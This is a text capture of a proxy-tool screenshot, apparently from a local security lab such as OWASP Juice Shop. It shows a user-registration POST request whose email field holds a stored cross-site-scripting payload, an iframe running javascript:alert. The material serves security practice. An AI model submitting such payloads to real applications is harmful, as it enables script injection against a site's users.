 Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 239
9 Origin: http://localhost:3000
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://localhost:3000/
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18 Priority: u=0
19
20 {
"email":"<iframe src=\"javascript:alert(`xss`)\">",
"password":"asdasd",
"passwordRepeat":"asdasd",
"securityQuestion":{
"id":12,
"question":"Your favorite movie?",
"createdAt":"2024-11-15T20:10:57.665Z",
"updatedAt":"2024-11-15T20:10:57.665Z"
},
Inspector
Selection 40 (0x28)
Selected text
<iframe src=\"javascript:alert(`xss`)
\">
Decoded from: Select
<iframe src=\"javascript:alert(`xss`)
\">
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 3
Request headers 17
Inspector
Notes